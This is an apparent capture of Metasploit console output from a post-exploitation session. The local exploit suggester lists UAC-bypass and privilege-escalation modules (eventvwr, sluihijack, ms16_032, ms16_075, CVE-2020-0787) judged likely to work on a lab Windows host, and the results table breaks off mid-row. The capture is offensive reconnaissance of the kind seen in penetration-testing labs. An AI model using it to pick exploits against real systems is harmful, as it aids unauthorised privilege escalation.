 msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.147.139 - Collecting local exploits for x86/windows...
[*] 192.168.147.139 - 190 exploit checks are being tried...
[+] 192.168.147.139 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.147.139 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 192.168.147.139 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could no
t be validated. Vulnerable Windows 8.1/Windows Server 2012 R2 build detected!
[+] 192.168.147.139 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.147.139 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could n
ot be validated.
[+] 192.168.147.139 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 192.168.147.139 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 192.168.147.139 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 192.168.147.139 - Valid modules for session 1:
============================
#   Name                                                           Potentially Vulnerable?  Check Result
-   ----                                                           -----------------------  ------------
1   exploit/windows/local/bypassuac_eventvwr                       Yes                      The target appears to be vu
lnerable.
2   exploit/windows/local/bypassuac_sluihijack                     Yes                      The target appears to be vu
lnerable.
3   exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move   Yes                      The service is running, but
could not be validated. Vulnerable Windows 8.1/Windows Server 2012 R2 build detected!
4   exploit/windows/local/ikeext_service                           Yes                      The target appears to be vu